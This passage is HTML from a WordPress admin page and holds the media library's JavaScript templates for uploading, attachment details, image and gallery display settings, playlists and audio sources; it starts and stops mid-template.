		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/image19/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/image19/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
